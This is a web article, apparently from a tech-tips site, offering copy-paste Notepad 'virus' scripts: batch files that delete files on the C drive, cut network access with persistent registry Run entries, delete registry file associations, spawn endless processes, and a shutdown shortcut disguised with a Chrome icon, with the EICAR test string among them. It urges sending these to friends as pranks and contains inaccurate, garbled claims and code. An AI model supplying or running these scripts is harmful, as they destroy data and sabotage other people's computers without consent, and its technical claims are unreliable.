We all know what a virus is since we’ve all been infected with one while using our computers or laptops. Today, we’ll cover five approaches to developing it in a short period. Someone is using a computer every second, and almost everyone has heard about viruses by this point. When a virus infects a computer without the user’s permission, it can corrupt the data on the system and potentially harm the operating system. A wide variety of viruses, including Trojan horses and others, can infect a computer. Have you ever considered creating a virus, on the other hand? You may make one in a matter of seconds by following the steps outlined in this article on how to make a virus.
How to make a virus using notepad
Many of you will presume that the approaches entail coding, but this isn’t the case. Using Notepad, the tricks are explained. To create a harmless virus, all you need to do is follow the methods outlined below. You can remove an infected browser’s malware as well.
Creating a Dangerous Virus
-
- Open the Notepad application on your Windows computer.
- In your notepad, type in the following code.
-
@Echo off
-
Del C: *.* |y
-
- Specify the virus .bat extension when saving this file (you can select any random name, but .bat must be there after that).
As a result, the computer’s operating system will be rendered unusable after the file is executed.
The objective of this technique is to educate you, not to harm you. If you do this, your computer’s C disk will be completely formatted.
Creating a Harmless Cdrom Virus
The following code should be pasted into Notepad and saved as CD-ROM.vbs or anything else.
Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
Do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Double-clicking this file will reveal the incredible power of this seemingly harmless malware. Repeatedly, your CD and DVD drives will discharge their contents.
To get rid of this virus, you must open Task Manager, select the Processes tab, and kill the wscript.exe process.
Create a Virus To Test Your Antivirus
Save the file as “EICAR.COM” by pasting the provided code into Notepad.
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
This file will be quickly deleted if you have an active antivirus application. This virus is safe to use to determine whether your antivirus program is doing its job.
Virus To Stop Someone’s Internet Access
No harm will come from this infection, so don’t worry. It’s possible to fool your friends using this notepad virus script. Everyone is unable to access the Internet because of this infection. You must enter the following code in Notepad.
@Echo off
Ipconfig /release
Send the file to your friends in .bat format by saving it as internet.bat. To fix it, they will have to get a new IP. There is a way for you to remedy it. Enter IPconfig /renew, and you’re done. In other words, this is an excellent notepad virus scam.
Creating a Matrix Type screen
This isn’t a computer virus. It’s a simple notepad trick that lets you see a random stream of green characters. It has nothing to do with your computer’s registry or batch files. You can, however, utilize this trick to frighten your companion by making the screen appear sick.
Enter the following code in Notepad:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Create a Matrix format backup of the document. The show begins when you click on bat.
Shutdown virus
A virus created by you can also destroy computers. A sudden system shutdown caused by this harmless virus could result in data loss. This tutorial teaches how to make it and play pranks on friends!
- Create a shortcut by selecting Create from the context menu on the desktop.
- To shut down, type in shutdown -s 60-60-60 -t “Virus Detection. “The computer is turning itself off.” You can enter a value of your choice instead of 60. In seconds, it shows the current time.
- Once you’ve done that, click the Next button to open Chrome. You can have whatever you want.
- You should replace the shortcut icon with Google Chrome’s logo.
Your spyware will be disguised as a browser like Chrome. Disable the computers of your pals by bringing this file with you on a USB flash drive.
Few Other Notepad Virus Codes
For Windows machines, here are some more notepad virus source codes.
These illnesses have caused permanent harm.
Disable Internet Permanently
If someone enters this code, their internet connection will be TERMINATED FOREVER.
[alert-note]echo @echo off>c:windowswimn32.bat
echo break off>c:windowswimn32.bat echo
ipconfig/release_all>c:windowswimn32.bat
echo end>c:windowswimn32.batreg add
hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /freg add
hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /fecho ENTER YOUR MESSAGE!!
PAUSE[/alert-note]
Endless Notepads
Infinite notepads will be generated using the following code until the computer freezes and crashes.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Endless Enter
Using the code below, the computer will press the enter button continuously.
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Delete Key Registry Files
Make sure you know what you’re getting into before utilizing the notepad virus. It’s incredibly harmful. To get rid of this dangerous infection, a fresh install of Windows is required.
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your PC has been crashed. Your Dad.
GOTO MESSAGE
App Bomber
It’s a new virus that can instantly freeze a computer. This malware will cause the computer to freeze by repeatedly launching several apps. This malware could damage the motherboard, so proceed with caution.
@echo off
😡
start winword
start mspaint
start notepad
start write
start cmd
start explorer
start control
start calc
goto x
You are welcome to use the code above to incorporate your application.
I sincerely hope you enjoyed reading this guide! You can rapidly create a harmful and harmless virus using this strategy, and you can then use it to trick your friends. It would be great if you could provide us with any further ideas. Please spread the word about this fantastic piece of writing.